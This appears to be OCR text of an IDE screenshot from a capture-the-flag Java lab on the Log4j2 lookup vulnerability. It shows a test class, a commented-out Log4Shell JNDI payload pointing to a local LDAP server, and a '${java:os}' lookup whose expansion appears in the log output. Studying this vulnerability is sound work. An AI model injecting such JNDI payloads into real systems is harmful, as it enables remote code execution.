 Log4j2 G:\web\ctf_java\Log4j2
.idea
logs
myLog.log
src
main
java
Test
Test2
resources
log4j2.xml
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 import java.util.function.LongFunction;
5
6 public class Test2 {
7 public static void main(String[] args) {
8 Logger logger = LogManager.getLogger(LongFunction.class);
9 // String username = "${jndi:ldap://127.0.0.1:7777/TestRef}";
10 // String username = "Narcher";
11 String username = "${java:os}";
logger.info( message: "User {} login in!", username);
13 }
14 }
15
Run Test2
G:\Java\jdk1.8.0_65\bin\java.exe ...
[INFO ] 2024-04-24 22:33:44,531 java.util.function.LongFunction - User Windows 10 10.0, architecture: amd64-64 login in!
Process finished with exit code 0